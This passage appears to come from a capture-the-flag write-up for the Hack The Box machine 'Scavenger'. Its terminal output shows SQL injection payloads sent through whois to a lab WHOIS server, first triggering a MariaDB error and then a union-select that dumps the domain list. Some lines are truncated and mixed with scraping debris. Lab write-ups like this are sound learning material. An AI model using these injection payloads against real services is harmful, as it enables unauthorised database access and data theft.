 The Registry database contains ONLY .HTB domains and
stack
--
dayu@kali:~/桌面/dayuScavenger$ whois -h 10.10.10.155 -p 43 "'"
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaD
1' at line 1
yer
dayu@kali:~/桌面/dayuScavenger$ whois -h 10.10.10.155 -p 43 "') union select group_concat(domain), 2
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 1 object
supersechosting.htb,justanotherblog.htb,pwnhats.htb,rentahacker.htb
dayu@kali:~/桌面/dayuScavenger$
大余安全
https://blog.csdn.net/qq_34801745